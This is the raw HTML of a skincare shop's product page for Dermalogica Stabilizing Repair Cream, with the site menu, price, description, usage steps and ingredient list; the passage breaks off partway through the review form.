											<!-- header wrapper -->
				<div class="header-wrapper wide">
										<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://skinessence.ie/" title="Skin Essence - "  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="2359" height="1044" src="//skinessence.ie/wp-content/uploads/2020/07/cropped-se-logo.jpg" alt="Skin Essence" />	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://skinessence.ie/">Home</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">About</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/company-profile/">Company Profile</a></li>
	<li id="nav-menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/contact-us/">Contact Us</a></li>
	<li id="nav-menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/policies/">Policies</a></li>
	<li id="nav-menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/price-list/">Price List</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Skincare</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/membership/">Skin Club</a></li>
	<li id="nav-menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/caci/">Caci</a></li>
	<li id="nav-menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/advanced-nutrition-programme/">Nano Infusion</a></li>
	<li id="nav-menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/pro-power-peel/">ProSkin  Peel</a></li>
	<li id="nav-menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/dermalogica-skin-essence/">Dermalogica Skin Treatments</a></li>
	<li id="nav-menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/skin-rejuvenation/">Exosomes</a></li>
	<li id="nav-menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/microneedling/">Micro Needling</a></li>
	<li id="nav-menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/massage/">Massage</a></li>
	<li id="nav-menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/venus-freeze/">Venus Freeze</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Hair Removal</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/waxing/">Waxing</a></li>
	<li id="nav-menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/waxing-packages/">Waxing Packages</a></li>
	<li id="nav-menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/ipl-hair-removal/">IPL Hair Removal</a></li>
	<li id="nav-menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://skinessence.ie/male-waxing/">Male Waxing</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub narrow"><a href="https://skinessence.ie/shop/">Shop</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2843" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/body-therapy/">Body Therapy</a></li>
	<li id="nav-menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/cleansers/">Cleansers</a></li>
	<li id="nav-menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/exfoliant/">Exfoliant</a></li>
	<li id="nav-menu-item-2844" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/eye-treatment/">Eye Treatment</a></li>
	<li id="nav-menu-item-2842" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/masque/">Masques</a></li>
	<li id="nav-menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/moisturiser/">Moisturisers</a></li>
	<li id="nav-menu-item-2847" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/primers-and-tint/">Primers &#038; tints</a></li>
	<li id="nav-menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/retinol/">Retinol</a></li>
	<li id="nav-menu-item-2845" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/serums-and-boosters/">Serums &#038; boosters</a></li>
	<li id="nav-menu-item-2848" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/skin-kits-and-sets/">Skin kits &#038; sets</a></li>
	<li id="nav-menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/spf/">Spf</a></li>
	<li id="nav-menu-item-2846" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/toners/">Toners</a></li>
	<li id="nav-menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/top-sellers/">Top Sellers</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Skin Concerns</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/adult-breakouts/">Adult breakouts</a></li>
	<li id="nav-menu-item-2933" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/dryness-and-dehydration/">Dryness and dehydration</a></li>
	<li id="nav-menu-item-2934" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/oiliness/">Oiliness</a></li>
	<li id="nav-menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/sensitivity-and-redness/">Sensitivity and Redness</a></li>
	<li id="nav-menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/signs-of-ageing/">Signs of skin ageing</a></li>
	<li id="nav-menu-item-2937" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/uneven-skin/">Uneven skin tone</a></li>
	<li id="nav-menu-item-3197" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/active-clearing">Active Clearing</a></li>
	<li id="nav-menu-item-3195" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/dynamic-skin">Dynamic Skin</a></li>
	<li id="nav-menu-item-3194" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://skinessence.ie/product-category/daily-skin-health">Daily skin health</a></li>
	<li id="nav-menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/power-bright-trx/">Powerbright</a></li>
	<li id="nav-menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/ultracalming/">UltraCalming</a></li>
	<li id="nav-menu-item-4312" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/clear-start/">Clear Start</a></li>
	<li id="nav-menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://skinessence.ie/product-category/trending/">Trending</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3737" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/blog">Blog</a></li>
</ul>					</div>
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/nuessencebeauty" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/skin_essence_dublin/" aria-label="Instagram" title="Instagram"></a>
		</div><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

			</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class=" d-none">
								<h1 class="page-title">Stabilizing Repair Cream</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://skinessence.ie" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://skinessence.ie/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://skinessence.ie/product-category/moisturiser/"><span itemprop="name">Moisturiser</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://skinessence.ie/product-category/sensitivity-and-redness/"><span itemprop="name">Sensitivity and Redness</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://skinessence.ie/product-category/ultracalming/"><span itemprop="name">Ultracalming</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>Stabilizing Repair Cream</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3816" class="product type-product post-3816 status-publish first instock product_cat-moisturiser product_cat-sensitivity-and-redness product_cat-ultracalming has-post-thumbnail shipping-taxable purchasable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images images\">\r\n\t<div class=\"woocommerce-product-gallery__wrapper\">\r\n<div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"600\" src=\"https:\/\/skinessence.ie\/wp-content\/uploads\/2024\/10\/666151113510_00-600x600.avif\" class=\"woocommerce-main-image wp-post-image\" alt=\"\" href=\"https:\/\/skinessence.ie\/wp-content\/uploads\/2024\/10\/666151113510_00-jpg.avif\" title=\"666151113510_00\" data-large_image_width=\"2000\" data-large_image_height=\"2000\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/skinessence.ie\/wp-content\/uploads\/2024\/10\/666151113510_00-600x600.avif 600w, https:\/\/skinessence.ie\/wp-content\/uploads\/2024\/10\/666151113510_00-400x400.avif 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/div><\/div><\/div><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\r\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-6\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"Stabilizing Repair Cream - Image 1\" src=\"https:\/\/skinessence.ie\/wp-content\/uploads\/2024\/10\/666151113510_00-300x300.avif\" width=\"300\" height=\"300\" \/><\/div><\/div><\/div>\r\n\t<\/div>\r\n<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tStabilizing Repair Cream\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/skinessence.ie\/product\/active-moist-150ml\/\" aria-label=\"prev\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/skinessence.ie\/wp-content\/uploads\/2020\/09\/ActiveMoist100ml1100x1100-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Active Moist 150ml<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<a href=\"https:\/\/skinessence.ie\/product\/porescreen-spf-40\/\" aria-label=\"next\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/skinessence.ie\/wp-content\/uploads\/2023\/08\/666151113428_00-150x150.avif\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Porescreen SPF 40<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t<\/div>\r\n<div class=\"woocommerce-product-rating\">\r\n\t<div class=\"star-rating\" title=\"0\">\r\n\t\t<span style=\"width:0%\">\r\n\t\t\t\t\t\t<strong class=\"rating\">0<\/strong> out of 5\t\t<\/span>\r\n\t<\/div>\r\n\t\t\t\t\t\t\t\t<div class=\"review-link noreview\">\r\n\t\t\t\t<a href=\"#review_form\" class=\"woocommerce-write-review-link\" rel=\"nofollow\">( There are no reviews yet. )<\/a>\r\n\t\t\t<\/div>\r\n\t\t\t\t\t<\/div>\r\n<p class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>75.00<\/bdi><\/span><\/p>\n<div id=\"payment-method-message\"><\/div>\r\n<div class=\"description woocommerce-product-details__short-description\">\r\n\t<p>Ultra-soothing actives calm on contact \u2013 helping to break the pattern of sensitive skin as they immediately comfort and help skin become more resilient over time.<\/p>\n<p><strong>Benefits<\/strong><\/p>\n<p>Soothes on contact<br \/>\nRepairs skin\u2019s lipid barrier<br \/>\nStrengthens skin to help keep signs of sensitivity at bay<\/p>\n<\/div>\r\n<div class=\"product_meta\">\r\n\r\n\t\r\n\t\t\r\n\t\r\n\t\r\n\t\r\n<\/div>\r\n\r\n\t\r\n\t<form class=\"cart\" action=\"https:\/\/skinessence.ie\/product\/stabilizing-repair-cream\/\" method=\"post\" enctype='multipart\/form-data'>\r\n\t\t\r\n\t\t\t<div class=\"quantity buttons_added simple-type\">\r\n\t\t\t\t<button type=\"button\" value=\"-\" class=\"minus\">-<\/button>\r\n\t\t<input\r\n\t\t\ttype=\"number\"\r\n\t\t\tid=\"quantity_6972996d6ad7f\"\r\n\t\t\tclass=\"input-text qty text\"\r\n\t\t\tstep=\"1\"\r\n\t\t\tmin=\"1\"\r\n\t\t\tmax=\"\"\r\n\t\t\tname=\"quantity\"\r\n\t\t\tvalue=\"1\"\r\n\t\t\taria-label=\"Product quantity\"\r\n\t\t\t\t\tplaceholder=\"\"\t\t\tinputmode=\"numeric\" \/>\r\n\t\t<button type=\"button\" value=\"+\" class=\"plus\">+<\/button>\r\n\t\t\t<\/div>\r\n\t\r\n\t\t<button type=\"submit\" name=\"add-to-cart\" value=\"3816\" class=\"single_add_to_cart_button button alt\">Add to cart<\/button>\r\n\r\n\t\t\t\t\t<div class=\"ctc_chat ctc_woo_place\" style=\"cursor:pointer;display: inline-block;\" data-dt=\"inline-block\">\r\n\t\t\t\t<div title=\"WhatsApp us\" style=\"display:inline-flex; justify-content: center; align-items: center;  \" class=\"ctc-analytics\">\r\n\t<svg style=\"pointer-events:none; display:block; height:50px; width:50px;\" width=\"50px\" height=\"50px\" viewBox=\"0 0 1024 1024\">\r\n        <defs>\r\n        <path id=\"htwasqicona-chat\" d=\"M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z\"\/>\r\n        <\/defs>\r\n        <linearGradient id=\"htwasqiconb-chat\" gradientUnits=\"userSpaceOnUse\" x1=\"512.001\" y1=\".978\" x2=\"512.001\" y2=\"1025.023\">\r\n            <stop offset=\"0\" stop-color=\"#61fd7d\"\/>\r\n            <stop offset=\"1\" stop-color=\"#2bb826\"\/>\r\n        <\/linearGradient>\r\n        <use xlink:href=\"#htwasqicona-chat\" overflow=\"visible\" style=\"fill: url(#htwasqiconb-chat)\" fill=\"url(#htwasqiconb-chat)\"\/>\r\n        <g>\r\n            <path style=\"fill: #FFFFFF;\" fill=\"#FFF\" d=\"M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z\"\/>\r\n        <\/g>\r\n        <\/svg><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t\t\t<\/form>\r\n\r\n\t\r\n<div class=\"ppc-button-wrapper\"><div id=\"ppc-button-ppcp-gateway\"><\/div><\/div><div id=\"ppcp-recaptcha-v2-container\" style=\"margin:20px 0;\"><\/div><div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/skinessence.ie\/product\/stabilizing-repair-cream\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=Stabilizing+Repair+Cream&amp;url=https:\/\/skinessence.ie\/product\/stabilizing-repair-cream\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"X\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/skinessence.ie\/product\/stabilizing-repair-cream\/&amp;title=Stabilizing+Repair+Cream\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\r\n\t\t<a href=\"https:\/\/plus.google.com\/share?url=https:\/\/skinessence.ie\/product\/stabilizing-repair-cream\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Google +\" class=\"share-googleplus\">Google +<\/a>\r\n\t\t<a href=\"mailto:?subject=Stabilizing+Repair+Cream&amp;body=https:\/\/skinessence.ie\/product\/stabilizing-repair-cream\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-y2kctmfo resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" aria-controls=\"tab-description\">\r\n\t\t\t\t\tDescription\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" aria-controls=\"tab-reviews\">\r\n\t\t\t\t\tReviews (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Description<\/h2>\n\n<p>Ultra-soothing actives calm on contact \u2013 helping to break the pattern of sensitive skin as they immediately comfort and help skin become more resilient over time.<\/p>\n<p>Balmy-cream formula melts into skin to quickly alleviate redness and help prevent future irritation. Formulated using a blend with Resurrection Plant, Tasmania Lanceolota extract, and Boerhavia Diffusa Root, it quickly reduces redness and discomfort. A proprietary Ceramide-Building Complex provides nourishing lipids, strengthening skin\u2019s barrier to lock in moisture and help keep signs of sensitivity at bay. Ideal for sensitive or reactive skin.<\/p>\n<p><strong>How to Use<\/strong><br \/>\n1. Gently cleanse the skin with UltraCalming Cleanser using tepid water and gentle pressure. A soft cloth or damp cotton helps to remove residue without stimulating the skin.<br \/>\n2. Mist skin with a soothing toner to hydrate and cool the skin. This will help your moisturiser to absorb evenly.<br \/>\n3. Dispense one pump of Stabilizing Repair Cream to moisturise the skin. Warm the balmy cream in your fingertips before lightly spreading over the face and neck.<br \/>\n4. Use a.m. and or p.m. Include SPF in your morning regimen.<\/p>\n<p><strong>Ingredients<\/strong><\/p>\n<p>Water\/Aqua\/Eau, Butylene Glycol, Glycerin, Squalane, Butyrospermum Parkii (Shea) Butter, Caprylic\/Capric Triglyceride, Palmitic Acid, Simmondsia Chinensis (Jojoba) Seed Oil, Glyceryl Stearate SE, Propanediol, Hexyldecanol, Polyglyceryl-3 Methylglucose Distearate, Hydroxyacetophenone, Dipotassium Glycyrrhizate, Centella Asiatica Extract, Boerhavia Diffusa Root Extract, Myrothamnus Flabellifolia Leaf\/Stem Extract, Tasmannia Lanceolata Leaf Extract, Brassica Campestris (Rapeseed) Sterols, Zingiber Officinale (Ginger) Root Extract, Tocopherol, Lactobacillus Ferment, Cetylhydroxyproline Palmitamide, Caprylyl Glycol, Triolein, Maltodextrin, Bisabolol, Xanthan Gum, Cetearyl Alcohol, Myristic Acid, Tetrasodium Glutamate Diacetate, Hydroxystearic Acid, 1,2-Hexanediol, Sodium Hydroxide, Citric Acid, Sodium Polyacryloyldimethyl Taurate, Ammonium Acryloyldimethyltaurate\/VP Copolymer, Stearic Acid, Acacia Senegal Gum.<\/p>\n<p>We are dedicated to maintaining the accuracy of the ingredient lists on this website. However, because ingredients are subject to change, we cannot guarantee that these lists are complete, up-to-date and\/or error-free. For an accurate listing of ingredients in each product, please refer to your product packaging.<\/p>\n<p>If this product is out of stock <a href=\"https:\/\/www.dermalogica.ie\/?rfsn=4859171.c4a374\">Shop Here<\/a><\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tReviews\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">There are no reviews yet.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Be the first to review &ldquo;Stabilizing Repair Cream&rdquo; <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" 